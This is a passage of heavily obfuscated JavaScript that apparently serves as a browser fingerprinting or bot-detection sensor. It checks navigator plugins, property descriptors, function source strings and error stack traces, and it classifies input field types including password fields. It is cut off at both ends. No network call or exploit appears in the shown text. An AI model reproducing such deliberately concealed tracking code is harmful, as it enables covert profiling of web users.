N2,UI=l2+IF*N2+l2*N2*N2+N2*N2*N2,tX=mK+IF*N2+IF*N2*N2+N2*N2*N2,xP=mK+El*N2+IF*N2*N2+N2*N2*N2,EZ=El+tn*N2+N2*N2+N2*N2*N2,QM=El+tn*N2+l2*N2*N2,Sd=rG+Rn*N2+El*N2*N2+N2*N2*N2,bP=Rn+tD*N2+El*N2*N2+N2*N2*N2,vg=mK+rG*N2+El*N2*N2,UK=Oj+IF*N2+Rn*N2*N2,Ir=El+rG*N2+tn*N2*N2+N2*N2*N2,jM=El+El*N2+mK*N2*N2+N2*N2*N2,l6=fD+N2+N2*N2+N2*N2*N2,wB=IF+rG*N2+El*N2*N2,V9=l2+El*N2+tD*N2*N2+N2*N2*N2,Cr=mK+rG*N2+tD*N2*N2+N2*N2*N2,mQ=mK+l2*N2+mK*N2*N2+N2*N2*N2,MH=tn+El*N2+Oj*N2*N2+N2*N2*N2,jq=IF+N2+mK*N2*N2+N2*N2*N2,fS=Rn+mK*N2+rG*N2*N2+N2*N2*N2,TQ=tD+Rn*N2+El*N2*N2+N2*N2*N2,Jq=tn+mK*N2+IF*N2*N2+N2*N2*N2,Sh=tn+mK*N2+l2*N2*N2+N2*N2*N2,dS=tn+tn*N2+mK*N2*N2+N2*N2*N2,Ac=rG+mK*N2+l2*N2*N2+N2*N2*N2,pS=IF+mK*N2+tn*N2*N2+N2*N2*N2,EI=l2+IF*N2+Rn*N2*N2,HC=rG+mK*N2+tn*N2*N2,v6=El+tD*N2+N2*N2+N2*N2*N2,Q0=l2+Oj*N2+tn*N2*N2,Pl=Rn+N2+Rn*N2*N2,r8=Oj+N2+N2*N2,AF=mK+IF*N2+rG*N2*N2,XH=IF+mK*N2+Rn*N2*N2+N2*N2*N2,qw=El+IF*N2+mK*N2*N2+N2*N2*N2,c8=Rn+Oj*N2+tn*N2*N2,m6=Oj+mK*N2+Oj*N2*N2+N2*N2*N2,IG=rG+rG*N2+El*N2*N2,KM=Rn+IF*N2+rG*N2*N2+rG*N2*N2*N2+Rn*N2*N2*N2*N2,Cx=fD+tn*N2+N2*N2+N2*N2*N2,wH=l2+l2*N2+Oj*N2*N2+N2*N2*N2,FP=l2+mK*N2+IF*N2*N2+N2*N2*N2,vh=El+Oj*N2+l2*N2*N2+N2*N2*N2,Od=Rn+N2+l2*N2*N2+N2*N2*N2,DV=tn+N2+Rn*N2*N2,jD=Oj+rG*N2+l2*N2*N2,Zg=mK+rG*N2+Oj*N2*N2,kV=fD+mK*N2+IF*N2*N2+N2*N2*N2,sj=l2+Oj*N2+El*N2*N2+N2*N2*N2,p8=El+El*N2+N2*N2+N2*N2*N2,lK=rG+IF*N2+rG*N2*N2+rG*N2*N2*N2+Rn*N2*N2*N2*N2,Xq=mK+N2+Rn*N2*N2+N2*N2*N2,On=rG+El*N2+rG*N2*N2,mD=l2+N2+El*N2*N2,BC=mK+l2*N2+El*N2*N2,GZ=Rn+tn*N2+mK*N2*N2+N2*N2*N2,h9=l2+rG*N2+tD*N2*N2+N2*N2*N2,dM=Oj+El*N2,Fb=Rn+mK*N2+l2*N2*N2+N2*N2*N2,wS=l2+l2*N2+El*N2*N2+N2*N2*N2,MV=tD+IF*N2,Gc=Oj+rG*N2+N2*N2+N2*N2*N2,HL=rG+tn*N2,Q9=tn+tD*N2+tn*N2*N2+N2*N2*N2,dG=l2+N2+N2*N2+N2*N2*N2,zX=Oj+IF*N2+Oj*N2*N2+N2*N2*N2,fQ=IF+El*N2+IF*N2*N2+N2*N2*N2,IT=tD+rG*N2+Rn*N2*N2+N2*N2*N2,KI=El+tD*N2,d9=tD+tD*N2+rG*N2*N2+N2*N2*N2,sB=IF+N2+tn*N2*N2+N2*N2*N2,zr=IF+mK*N2+l2*N2*N2+N2*N2*N2,Mh=rG+Rn*N2+Rn*N2*N2+N2*N2*N2,DP=tn+Rn*N2+Rn*N2*N2+N2*N2*N2,jh=Rn+rG*N2+l2*N2*N2+N2*N2*N2,Zc=Oj+IF*N2+l2*N2*N2+N2*N2*N2,XF=mK+Oj*N2+l2*N2*N2,xx=mK+tD*N2+l2*N2*N2+N2*N2*N2,nb=Rn+tD*N2+mK*N2*N2+N2*N2*N2,Tw=l2+Oj*N2+mK*N2*N2+N2*N2*N2,D7=fD+El*N2+Rn*N2*N2+N2*N2*N2,RL=l2+Oj*N2,AV=fD+tn*N2+IF*N2*N2+N2*N2*N2,nw=tn+N2+mK*N2*N2+N2*N2*N2,SD=rG+l2*N2+rG*N2*N2+N2*N2*N2,ld=IF+tn*N2+El*N2*N2+N2*N2*N2,dr=Oj+mK*N2+IF*N2*N2+N2*N2*N2,dB=Rn+tD*N2+Rn*N2*N2,ND=tn+l2*N2+El*N2*N2,dC=rG+l2*N2+IF*N2*N2,fd=IF+tn*N2+mK*N2*N2+N2*N2*N2,cD=tn+Rn*N2+mK*N2*N2+N2*N2*N2,RD=Oj+Rn*N2+IF*N2*N2,SP=Oj+N2+N2*N2+N2*N2*N2,L=rG+El*N2,P6=El+tn*N2+rG*N2*N2+N2*N2*N2,zP=tn+l2*N2+N2*N2+N2*N2*N2,EK=fD+IF*N2+N2*N2,QK=tD+Rn*N2,ll=l2+rG*N2+rG*N2*N2,Qx=mK+tD*N2+rG*N2*N2+N2*N2*N2,g9=tn+rG*N2+El*N2*N2+N2*N2*N2,fL=IF+N2+l2*N2*N2,g2=l2+tD*N2+rG*N2*N2,Sc=rG+IF*N2+rG*N2*N2+N2*N2*N2,lS=Oj+Oj*N2+rG*N2*N2+N2*N2*N2,VD=tD+El*N2,Sw=tD+IF*N2+IF*N2*N2+N2*N2*N2,U0=Oj+tD*N2+rG*N2*N2,Lb=Rn+Rn*N2+mK*N2*N2+N2*N2*N2,Sn=El+N2+El*N2*N2,kZ=l2+tn*N2+mK*N2*N2+N2*N2*N2,lc=El+tD*N2+l2*N2*N2+N2*N2*N2,Yg=l2+rG*N2+l2*N2*N2,Ew=Oj+mK*N2+l2*N2*N2+N2*N2*N2,mS=rG+Oj*N2+El*N2*N2+N2*N2*N2,rQ=El+El*N2+tn*N2*N2+N2*N2*N2,zT=l2+N2+mK*N2*N2+N2*N2*N2,Fr=El+tD*N2+mK*N2*N2+N2*N2*N2,kh=fD+IF*N2+IF*N2*N2+N2*N2*N2,QT=l2+Oj*N2+rG*N2*N2+N2*N2*N2,C7=mK+IF*N2+Rn*N2*N2+N2*N2*N2,jj=tD+El*N2+Rn*N2*N2,c9=mK+l2*N2+IF*N2*N2+N2*N2*N2,EG=fD+IF*N2+El*N2*N2+N2*N2*N2,mP=tD+tD*N2+l2*N2*N2+N2*N2*N2,vF=El+mK*N2+l2*N2*N2,b0=tD+Oj*N2,RC=l2+tD*N2+mK*N2*N2+N2*N2*N2,kQ=tn+rG*N2+mK*N2*N2+N2*N2*N2,WP=mK+rG*N2+tn*N2*N2+N2*N2*N2,rB=Oj+l2*N2+N2*N2,SI=mK+El*N2+Rn*N2*N2,pQ=rG+tD*N2+N2*N2+N2*N2*N2;}var Rpj=function(FmG){var P4G=1;var pVj=[];var Glj=jI["Math"]["sqrt"](FmG);while(P4G<=Glj&&pVj["length"]<6){if(FmG%P4G===0){if(FmG/P4G===P4G){pVj["push"](P4G);}else{pVj["push"](P4G,FmG/P4G);}}P4G=P4G+1;}return pVj;};var DGj=function(){PE=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var TRG=function(){return Xc.apply(this,[MK,arguments]);};var fT=function(Hgj,bRG){return Hgj-bRG;};var LW=function(JRG){return jI["unescape"](jI["encodeURIComponent"](JRG));};var gVj=function(){return Xc.apply(this,[Nn,arguments]);};var T0G=function(kDj){var ZGj=['text','search','url','email','tel','number'];kDj=kDj["toLowerCase"]();if(ZGj["indexOf"](kDj)!==-1)return 0;else if(kDj==='password')return 1;else return 2;};var YRG=function(ZFj,c2j){return ZFj^c2j;};var ZKG=function(sMj,ODj){return sMj<=ODj;};var S1=function(rGj,Cgj){return rGj*Cgj;};var x2G=function K4G(Sjj,H4G){'use strict';var LDj=K4G;switch(Sjj){case KF:{var Y0j=H4G[mK];sb.push(Qc);var QRG=pZ(typeof cq()[xQ(vT)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,rb,LVG,Ot):cq()[xQ(F3)](WT,KH,lh);var Tjj=cq()[xQ(F3)].call(null,tT,KH,lh);var H2j=new (jI[ZH()[Pb(Th)](jP,g6,BE)])(new (jI[ZH()[Pb(Th)].call(null,jP,g6,tb(KH))])(QX(typeof hP()[d7(mh)],JZ('',[][[]]))?hP()[d7(EN)](EN,vH,F6):hP()[d7(A6)](O3G,PnG,Ub)));try{var Kpj=sb.length;var ngj=tb(fD);if(tb(tb(jI[pZ(typeof ZH()[Pb(Dw)],'undefined')?ZH()[Pb(Db)](gR,zCG,tb(tb(Yh))):ZH()[Pb(Q5)](CQ,fH,Hd)][pZ(typeof E6()[BS(dc)],JZ('',[][[]]))?E6()[BS(WT)](tb(tb(KH)),vr,T1,Lk):E6()[BS(dc)](YT,EP,Eq,Mr)]))&&tb(tb(jI[QX(typeof ZH()[Pb(Qh)],JZ('',[][[]]))?ZH()[Pb(Q5)].call(null,CQ,fH,Hd):ZH()[Pb(Db)](VdG,hX,R1)][E6()[BS(dc)].call(null,tT,A6,Eq,Mr)][pZ(typeof LP()[Ah(Dx)],JZ(QX(typeof NT()[PT(Lq)],JZ([],[][[]]))?NT()[PT(dc)](BV,Zb,F6):NT()[PT(Qd)](rqG,Ft,HE),[][[]]))?LP()[Ah(Vw)].call(null,mCG,jk,Rf,qH,FS):LP()[Ah(Zb)].call(null,ZR,hb,fFj,tb(tb(KH)),Ub)]))){var bfG=jI[E6()[BS(dc)](HZ,tb({}),Eq,Mr)][LP()[Ah(Zb)](ZR,hb,fFj,Lz,R1)](jI[QX(typeof LP()[Ah(F6)],JZ(NT()[PT(dc)](BV,Zb,jS),[][[]]))?LP()[Ah(FS)].apply(null,[cv,F6,LT,PX,Gb]):LP()[Ah(Vw)].apply(null,[wE,MGG,l1,tb(KH),v7])][ZH()[Pb(Yh)].apply(null,[EP,C6,z9])],wr()[Jb(Bk)].call(null,BE,SQ));if(bfG){QRG=H2j[NT()[PT(Ab)](PP,hX,tb(KH))](bfG[w5()[MU(Yh)].apply(null,[A6,Rd,v7,ZR,Gr,Lq])][wr()[Jb(kX)].apply(null,[Dw,hEG])]());}}Tjj=QX(jI[ZH()[Pb(Q5)](CQ,fH,Ub)],Y0j);}catch(fkG){sb.splice(fT(Kpj,KH),Infinity,Qc);QRG=wr()[Jb(vT)](hh,L6);Tjj=wr()[Jb(vT)].call(null,hh,L6);}var pjj=JZ(QRG,Mt(Tjj,Tv[ST]))[pZ(typeof wr()[Jb(px)],JZ([],[][[]]))?wr()[Jb(VT)].apply(null,[ZE,GPG]):wr()[Jb(kX)].apply(null,[Dw,hEG])]();var TmG;return sb.pop(),TmG=pjj,TmG;}break;case RB:{sb.push(Mb);var PfG=jI[E6()[BS(dc)](Zb,Nb,Eq,OqG)][LP()[Ah(Gr)](x9,OQ,wJ,Rd,Z5)]?jI[E6()[BS(dc)](tb(tb([])),bv,Eq,OqG)][hP()[d7(Gr)](cH,Yq,hX)](jI[E6()[BS(dc)].call(null,tb(Yh),tb({}),Eq,OqG)][LP()[Ah(Gr)].call(null,x9,OQ,wJ,PX,Uc)](jI[bH()[pT(bv)](Gk,TR,Qd,Rd)]))[wr()[Jb(OQ)](qH,bx)](LP()[Ah(Kc)](tk,KH,G9,rq,Nb)):NT()[PT(dc)].apply(null,[ZM,Zb,jS]);var lpj;return sb.pop(),lpj=PfG,lpj;}break;case HK:{sb.push(zZG);var xfG=cq()[xQ(F3)].apply(null,[rb,KH,UZ]);try{var vGj=sb.length;var W0j=tb([]);if(jI[bH()[pT(bv)](Gk,Cs,Qd,z9)]&&jI[bH()[pT(bv)](Gk,Cs,Qd,PX)][w5()[MU(FS)].call(null,l2G,Fc,Ab,FMG,AA,nS)]&&jI[bH()[pT(bv)](Gk,Cs,Qd,jS)][w5()[MU(FS)].apply(null,[l2G,UT,tb([]),FMG,tb(tb(Yh)),nS])][pZ(typeof E6()[BS(hb)],JZ('',[][[]]))?E6()[BS(WT)](kT,UT,NS,zCG):E6()[BS(NS)].call(null,tb(tb(KH)),tb(Yh),v7,Wb)]){var hVj=jI[bH()[pT(bv)].apply(null,[Gk,Cs,Qd,OQ])][w5()[MU(FS)](l2G,Q5,tT,FMG,CQ,nS)][pZ(typeof E6()[BS(Th)],JZ('',[][[]]))?E6()[BS(WT)](kT,tb([]),WwG,LMG):E6()[BS(NS)].call(null,BE,BE,v7,Wb)][wr()[Jb(kX)].call(null,Dw,wLG)]();var mfG;return sb.pop(),mfG=hVj,mfG;}else{var fCj;return sb.pop(),fCj=xfG,fCj;}}catch(BRG){sb.splice(fT(vGj,KH),Infinity,zZG);var nFj;return sb.pop(),nFj=xfG,nFj;}sb.pop();}break;case fD:{sb.push(hjG);var d2j=cq()[xQ(F3)](Q5,KH,UO);try{var tgj=sb.length;var Zlj=tb({});if(jI[bH()[pT(bv)](Gk,vKG,Qd,nS)][E6()[BS(vx)](HN,zd,wZ,sR)]&&jI[bH()[pT(bv)].apply(null,[Gk,vKG,Qd,mZ])][E6()[BS(vx)](Ad,GJ,wZ,sR)][Yh]&&jI[pZ(typeof bH()[pT(Z5)],JZ([],[][[]]))?bH()[pT(v7)](d1,XX,lW,Gb):bH()[pT(bv)](Gk,vKG,Qd,HZ)][E6()[BS(vx)](Vw,Vw,wZ,sR)][Tv[dc]][Yh]&&jI[bH()[pT(bv)](Gk,vKG,Qd,NS)][QX(typeof E6()[BS(A6)],JZ([],[][[]]))?E6()[BS(vx)](B1,Pq,wZ,sR):E6()[BS(WT)](tb([]),Rd,SVj,RnG)][Yh][Tv[dc]][NT()[PT(WO)](Jh,hb,Db)]){var ckG=pZ(jI[bH()[pT(bv)](Gk,vKG,Qd,Nh)][QX(typeof E6()[BS(Lz)],JZ('',[][[]]))?E6()[BS(vx)].call(null,Nh,Gr,wZ,sR):E6()[BS(WT)](Dw,BE,cdG,hjG)][Yh][Yh][QX(typeof NT()[PT(Uc)],JZ('',[][[]]))?NT()[PT(WO)](Jh,hb,vT):NT()[PT(Qd)](hJ,Nb,qH)],jI[bH()[pT(bv)](Gk,vKG,Qd,Rx)][E6()[BS(vx)].call(null,hX,FS,wZ,sR)][Yh]);var vVj=ckG?wr()[Jb(Q5)](bv,Sx):ZH()[Pb(KH)](fP,P6G,sA);var Fgj;return sb.pop(),Fgj=vVj,Fgj;}else{var pgj;return sb.pop(),pgj=d2j,pgj;}}catch(d8j){sb.splice(fT(tgj,KH),Infinity,hjG);var SPj;return sb.pop(),SPj=d2j,SPj;}sb.pop();}break;case cB:{sb.push(S4);var SSj=pZ(typeof cq()[xQ(EP)],JZ([],[][[]]))?cq()[xQ(Vw)].apply(null,[EN,IP,KqG]):cq()[xQ(F3)](Uw,KH,mpG);if(jI[bH()[pT(bv)](Gk,D8G,Qd,ZP)]&&jI[bH()[pT(bv)](Gk,D8G,Qd,HN)][E6()[BS(vx)].call(null,lX,LT,wZ,HO)]&&jI[bH()[pT(bv)](Gk,D8G,Qd,rq)][E6()[BS(vx)](Hx,Yh,wZ,HO)][cq()[xQ(NS)](Ab,vx,R3G)]){var BTj=jI[bH()[pT(bv)](Gk,D8G,Qd,t4)][QX(typeof E6()[BS(Zb)],'undefined')?E6()[BS(vx)](px,OQ,wZ,HO):E6()[BS(WT)].apply(null,[IP,HZ,LZ,lk])][cq()[xQ(NS)](qH,vx,R3G)];try{var khj=sb.length;var Mxj=tb([]);var gxj=jI[pZ(typeof cq()[xQ(hb)],'undefined')?cq()[xQ(Vw)](Ub,TJ,wSG):cq()[xQ(Bd)](R1,Dx,X5)][NT()[PT(HZ)].apply(null,[DdG,bk,qH])](S1(jI[cq()[xQ(Bd)].apply(null,[tb(tb(KH)),Dx,X5])][wr()[Jb(Qh)].call(null,lX,Oz)](),pVG))[pZ(typeof wr()[Jb(Rd)],'undefined')?wr()[Jb(VT)](tE,Vv):wr()[Jb(kX)].apply(null,[Dw,Ogj])]();jI[bH()[pT(bv)].call(null,Gk,D8G,Qd,Q5)][E6()[BS(vx)](tb(tb(KH)),NS,wZ,HO)][cq()[xQ(NS)](tb(tb(Yh)),vx,R3G)]=gxj;var rXj=pZ(jI[bH()[pT(bv)].apply(null,[Gk,D8G,Qd,UT])][E6()[BS(vx)](Uw,KH,wZ,HO)][cq()[xQ(NS)](mZ,vx,R3G)],gxj);var Ehj=rXj?pZ(typeof wr()[Jb(XZ)],'undefined')?wr()[Jb(VT)](jW,Y3G):wr()[Jb(Q5)](bv,fr):pZ(typeof ZH()[Pb(R1)],'undefined')?ZH()[Pb(Db)](WZG,RNG,Pq):ZH()[Pb(KH)].call(null,fP,SV,Nr);jI[bH()[pT(bv)](Gk,D8G,Qd,WT)][E6()[BS(vx)].call(null,Nh,KH,wZ,HO)][cq()[xQ(NS)](GJ,vx,R3G)]=BTj;var RPj;return sb.pop(),RPj=Ehj,RPj;}catch(hPj){sb.splice(fT(khj,KH),Infinity,S4);if(QX(jI[bH()[pT(bv)](Gk,D8G,Qd,R1)][QX(typeof E6()[BS(Db)],JZ([],[][[]]))?E6()[BS(vx)](rq,vT,wZ,HO):E6()[BS(WT)].call(null,R1,CQ,j2G,fFj)][cq()[xQ(NS)].call(null,Uc,vx,R3G)],BTj)){jI[bH()[pT(bv)](Gk,D8G,Qd,mZ)][E6()[BS(vx)].call(null,NO,bv,wZ,HO)][cq()[xQ(NS)].call(null,Rx,vx,R3G)]=BTj;}var Vqj;return sb.pop(),Vqj=SSj,Vqj;}}else{var Vdj;return sb.pop(),Vdj=SSj,Vdj;}sb.pop();}break;case g0:{sb.push(JA);var Cbj=cq()[xQ(F3)].call(null,Rd,KH,ft);try{var Qdj=sb.length;var CIj=tb({});if(jI[pZ(typeof bH()[pT(OQ)],JZ(NT()[PT(dc)](nPG,Zb,Ad),[][[]]))?bH()[pT(v7)].call(null,sdG,DgG,Sm,BE):bH()[pT(bv)](Gk,vDG,Qd,kX)][E6()[BS(vx)].apply(null,[HE,ZP,wZ,bJG])]&&jI[bH()[pT(bv)](Gk,vDG,Qd,Dx)][E6()[BS(vx)](tb(tb(Yh)),tb(tb([])),wZ,bJG)][Yh]){var p6j=pZ(jI[QX(typeof bH()[pT(EP)],'undefined')?bH()[pT(bv)](Gk,vDG,Qd,kX):bH()[pT(v7)].apply(null,[Us,Ks,ZJ,nS])][E6()[BS(vx)].apply(null,[Q5,qH,wZ,bJG])][pZ(typeof cq()[xQ(ST)],JZ([],[][[]]))?cq()[xQ(Vw)](Pq,XnG,CMG):cq()[xQ(XZ)](CQ,EN,z0G)](Tv[vx]),jI[bH()[pT(bv)](Gk,vDG,Qd,pr)][QX(typeof E6()[BS(HN)],JZ([],[][[]]))?E6()[BS(vx)](dc,KH,wZ,bJG):E6()[BS(WT)](Yh,Nr,mlG,S4)][Yh]);var lQj=p6j?wr()[Jb(Q5)](bv,cv):QX(typeof ZH()[Pb(vr)],'undefined')?ZH()[Pb(KH)](fP,AbG,px):ZH()[Pb(Db)](k5G,OA,Lz);var lqj;return sb.pop(),lqj=lQj,lqj;}else{var XKj;return sb.pop(),XKj=Cbj,XKj;}}catch(gTj){sb.splice(fT(Qdj,KH),Infinity,JA);var wbj;return sb.pop(),wbj=Cbj,wbj;}sb.pop();}break;case MV:{sb.push(rO);try{var IQj=sb.length;var WLj=tb(tb(mK));var A7j=Yh;var bnj=jI[E6()[BS(dc)](tb({}),Bc,Eq,FQ)][QX(typeof LP()[Ah(Nr)],JZ([],[][[]]))?LP()[Ah(Zb)](TP,hb,fFj,hb,z9):LP()[Ah(Vw)](K0G,M0G,P6G,tb(tb(KH)),Mw)](jI[QX(typeof E6()[BS(rb)],JZ([],[][[]]))?E6()[BS(XZ)].apply(null,[tb(tb({})),YT,A1,HS]):E6()[BS(WT)].apply(null,[tb(tb(KH)),Mw,pR,vtG])][ZH()[Pb(Yh)].call(null,EP,tP,LT)],ZH()[Pb(nJ)](jS,N6,Fc));if(bnj){A7j++;tb(tb(bnj[w5()[MU(Yh)].call(null,A6,Z5,Uc,TP,Uw,Lq)]))&&xW(bnj[w5()[MU(Yh)].apply(null,[A6,F3,Ub,TP,zd,Lq])][wr()[Jb(kX)].call(null,Dw,bOG)]()[E6()[BS(Rd)].apply(null,[vr,zd,sA,wT])](QX(typeof wr()[Jb(Sz)],JZ('',[][[]]))?wr()[Jb(Ad)].call(null,Ov,KQ):wr()[Jb(VT)].call(null,Yk,Q8G)),GA(Tv[ST]))&&A7j++;}var jPj=A7j[wr()[Jb(kX)](Dw,bOG)]();var mnj;return sb.pop(),mnj=jPj,mnj;}catch(mZj){sb.splice(fT(IQj,KH),Infinity,rO);var Xdj;return Xdj=cq()[xQ(F3)](OQ,KH,bc),sb.pop(),Xdj;}sb.pop();}break;case L:{sb.push(LX);if(jI[QX(typeof ZH()[Pb(R1)],JZ('',[][[]]))?ZH()[Pb(Q5)].call(null,CQ,Nm,tb(tb(KH))):ZH()[Pb(Db)](lxG,TA,tb(tb(Yh)))][LP()[Ah(FS)](LU,F6,LT,tb({}),rb)]){if(jI[E6()[BS(dc)](Rx,tb(KH),Eq,fb)][QX(typeof LP()[Ah(Pq)],JZ([],[][[]]))?LP()[Ah(Zb)](Jk,hb,fFj,tb({}),NS):LP()[Ah(Vw)](fP,KU,SFG,tb({}),VT)](jI[ZH()[Pb(Q5)].apply(null,[CQ,Nm,Mw])][LP()[Ah(FS)](LU,F6,LT,tb(tb({})),Kc)][ZH()[Pb(Yh)](EP,N9,Qh)],hP()[d7(kT)](wSG,IUG,nS))){var rQj;return rQj=wr()[Jb(Q5)].call(null,bv,Hl),sb.pop(),rQj;}var TXj;return TXj=wr()[Jb(vT)](hh,RP),sb.pop(),TXj;}var GLj;return GLj=cq()[xQ(F3)](EP,KH,gJG),sb.pop(),GLj;}break;case pV:{var Hnj;sb.push(FrG);return Hnj=tb(FT(ZH()[Pb(Yh)](EP,bP,ST),jI[ZH()[Pb(Q5)](CQ,hs,tb({}))][w5()[MU(Hd)].call(null,Yk,kX,Lz,gY,Sz,Vw)][hP()[d7(WO)].apply(null,[XZ,cV,CQ])][LP()[Ah(Nr)].apply(null,[hpG,WT,Ur,WO,Nq])])||FT(ZH()[Pb(Yh)](EP,bP,pr),jI[ZH()[Pb(Q5)].call(null,CQ,hs,Mw)][w5()[MU(Hd)](Yk,LT,tb(tb(Yh)),gY,Pq,Vw)][hP()[d7(WO)].call(null,XZ,cV,Eq)][wr()[Jb(sA)](DT,X4)])),sb.pop(),Hnj;}break;case nK:{sb.push(FW);try{var tPj=sb.length;var m8j=tb(tb(mK));var Kbj=new (jI[ZH()[Pb(Q5)](CQ,IjG,t4)][w5()[MU(Hd)].apply(null,[Yk,Dw,hb,M3,tb(tb(KH)),Vw])][QX(typeof hP()[d7(Uw)],JZ('',[][[]]))?hP()[d7(WO)].apply(null,[XZ,qdG,Yh]):hP()[d7(A6)](wKG,Y4,Z5)][QX(typeof LP()[Ah(rb)],'undefined')?LP()[Ah(Nr)](G6G,WT,Ur,YT,Lq):LP()[Ah(Vw)](Bt,P6G,nU,tb({}),kT)])();var tXj=new (jI[QX(typeof ZH()[Pb(FS)],JZ('',[][[]]))?ZH()[Pb(Q5)].call(null,CQ,IjG,Gb):ZH()[Pb(Db)](QOG,ELG,tb(KH))][w5()[MU(Hd)](Yk,Ad,tb(tb([])),M3,R1,Vw)][hP()[d7(WO)](XZ,qdG,NO)][pZ(typeof wr()[Jb(HN)],JZ('',[][[]]))?wr()[Jb(VT)](F3,WT):wr()[Jb(sA)](DT,fY)])();var Wnj;return sb.pop(),Wnj=tb({}),Wnj;}catch(Tbj){sb.splice(fT(tPj,KH),Infinity,FW);var fQj;return fQj=pZ(Tbj[QX(typeof cq()[xQ(B1)],JZ('',[][[]]))?cq()[xQ(Lq)].call(null,F6,Yh,LY):cq()[xQ(Vw)](dc,tO,Bk)][cq()[xQ(jS)](LT,Nq,cW)],E6()[BS(nS)](Ub,FS,AA,cM)),sb.pop(),fQj;}sb.pop();}break;case IF:{sb.push(US);if(tb(jI[ZH()[Pb(Q5)](CQ,L5,ST)][w5()[MU(Gr)](QQ,dc,YT,SqG,R1,t4)])){var qqj=pZ(typeof jI[ZH()[Pb(Q5)].apply(null,[CQ,L5,LT])][pZ(typeof hP()[d7(Lz)],'undefined')?hP()[d7(A6)](JXG,FhG,Pq):hP()[d7(pr)].apply(null,[tT,bU,Nr])],wr()[Jb(CQ)](Pq,q4))?wr()[Jb(Q5)].apply(null,[bv,kv]):wr()[Jb(vT)](hh,AVG);var Unj;return sb.pop(),Unj=qqj,Unj;}var ISj;return ISj=cq()[xQ(F3)](hb,KH,mcG),sb.pop(),ISj;}break;case Xg:{sb.push(HA);var Xnj=pZ(typeof E6()[BS(Dx)],JZ([],[][[]]))?E6()[BS(WT)](vx,tb(tb(Yh)),Tz,k3):E6()[BS(v7)].call(null,YT,jP,nS,BX);var sLj=tb(tb(mK));try{var UKj=sb.length;var J7j=tb(fD);var D7j=Yh;try{var HSj=jI[ZH()[Pb(NS)].call(null,lX,Cb,HZ)][QX(typeof ZH()[Pb(KH)],'undefined')?ZH()[Pb(Yh)].apply(null,[EP,Rj,B1]):ZH()[Pb(Db)](Uf,K7G,NS)][wr()[Jb(kX)](Dw,Hs)];jI[E6()[BS(dc)](Bc,ZP,Eq,zP)][bH()[pT(Yh)](GE,IlG,Vw,CQ)](HSj)[wr()[Jb(kX)].apply(null,[Dw,Hs])]();}catch(Shj){sb.splice(fT(UKj,KH),Infinity,HA);if(Shj[wr()[Jb(Nh)].call(null,wU,VA)]&&pZ(typeof Shj[pZ(typeof wr()[Jb(Bc)],JZ([],[][[]]))?wr()[Jb(VT)](FVG,NW):wr()[Jb(Nh)].call(null,wU,VA)],pZ(typeof hP()[d7(Nq)],JZ('',[][[]]))?hP()[d7(A6)](rq,AO,Uc):hP()[d7(Bd)](wQ,z6,vT))){Shj[wr()[Jb(Nh)](wU,VA)][hP()[d7(t4)].apply(null,[I4,S2,nJ])](wr()[Jb(Gb)].apply(null,[Kb,kQ]))[LP()[Ah(WT)].call(null,Zv,Q5,MY,EN,Dw)](function(sKj){sb.push(IpG);if(sKj[cq()[xQ(vT)].call(null,lX,v7,fgG)](QX(typeof hP()[d7(mZ)],'undefined')?hP()[d7(Pk)](D5,x6,Lq):hP()[d7(A6)].apply(null,[ESG,x4,ZP]))){sLj=tb(tb({}));}if(sKj[cq()[xQ(vT)](Eq,v7,fgG)](ZH()[Pb(XZ)].apply(null,[Qf,X4,nJ]))){D7j++;}sb.pop();});}}Xnj=pZ(D7j,VT)||sLj?wr()[Jb(Q5)].call(null,bv,rh):ZH()[Pb(KH)](fP,ZI,tb(Yh));}catch(sdj){sb.splice(fT(UKj,KH),Infinity,HA);Xnj=LP()[Ah(Yh)](wVG,KH,fm,WT,OQ);}var rLj;return sb.pop(),rLj=Xnj,rLj;}break;case fC:{sb.push(D8G);var NQj=cq()[xQ(F3)](Ub,KH,X5);try{var Vhj=sb.length;var nTj=tb(fD);NQj=QX(typeof jI[NT()[PT(pr)](As,ST,Hx)],wr()[Jb(CQ)](Pq,Dh))?pZ(typeof wr()[Jb(zd)],JZ([],[][[]]))?wr()[Jb(VT)].call(null,R3G,VDG):wr()[Jb(Q5)](bv,tr):ZH()[Pb(KH)](fP,S6,NS);}catch(ZPj){sb.splice(fT(Vhj,KH),Infinity,D8G);NQj=LP()[Ah(Yh)].apply(null,[w7G,KH,fm,nr,Qd]);}var G8j;return sb.pop(),G8j=NQj,G8j;}break;case fK:{sb.push(fpG);var Sdj=cq()[xQ(F3)].apply(null,[Bk,KH,jW]);try{var wQj=sb.length;var rIj=tb(tb(mK));Sdj=jI[ZH()[Pb(EN)].apply(null,[Gz,B3,Hx])][ZH()[Pb(Yh)](EP,tFG,qH)][hP()[d7(ST)](nS,gO,Z5)](wr()[Jb(PX)](HN,MP))?wr()[Jb(Q5)].apply(null,[bv,jc]):ZH()[Pb(KH)].apply(null,[fP,mN,Kc]);}catch(nhj){sb.splice(fT(wQj,KH),Infinity,fpG);Sdj=LP()[Ah(Yh)].apply(null,[l2G,KH,fm,qH,Fc]);}var G7j;return sb.pop(),G7j=Sdj,G7j;}break;case qG:{sb.push(DgG);var pIj=cq()[xQ(F3)].apply(null,[XZ,KH,sLG]);try{var A8j=sb.length;var h7j=tb([]);pIj=QX(typeof jI[cq()[xQ(EN)].apply(null,[F6,EP,Yr])],wr()[Jb(CQ)](Pq,AT))?wr()[Jb(Q5)](bv,lH):pZ(typeof ZH()[Pb(Mw)],'undefined')?ZH()[Pb(Db)](ZlG,nT,Dw):ZH()[Pb(KH)](fP,BP,Mw);}catch(k6j){sb.splice(fT(A8j,KH),Infinity,DgG);pIj=LP()[Ah(Yh)](fA,KH,fm,Ab,Dx);}var dXj;return sb.pop(),dXj=pIj,dXj;}break;case qB:{sb.push(Y3G);var J6j=FT(pZ(typeof NT()[PT(FZ)],JZ([],[][[]]))?NT()[PT(Qd)](lxG,s3G,tb(Yh)):NT()[PT(Pk)](XY,jX,Nq),jI[ZH()[Pb(Q5)](CQ,sX,tb(tb([])))])||xW(jI[QX(typeof 